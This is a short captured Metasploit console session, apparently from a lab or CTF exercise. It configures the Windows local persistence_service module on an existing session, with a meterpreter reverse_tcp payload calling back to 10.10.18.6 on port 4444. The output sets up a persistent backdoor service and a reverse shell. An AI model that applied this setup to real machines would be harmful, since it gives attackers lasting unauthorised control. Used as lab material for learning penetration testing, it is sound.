 msf6 exploit(windows/local/persistence_service) > set session 1
session => 1
msf6 exploit(windows/local/persistence_service) > show options

Module options (exploit/windows/local/persistence_service):

   Name                 Current Setting  Required  Description
   ----                 ---------------  --------  -----------
   REMOTE_EXE_NAME                       no        The remote victim name. Random string as default.
   REMOTE_EXE_PATH                       no        The remote victim exe path to run. Use temp directory as default.
   RETRY_TIME           5                no        The retry time that shell connect failed. 5 seconds as default.
   SERVICE_DESCRIPTION                   no        The description of service. Random string as default.
   SERVICE_NAME                          no        The name of service. Random string as default.
   SESSION              1                yes       The session to run this module on

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.18.6       yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Windows

msf6 exploit(windows/local/persistence_service) >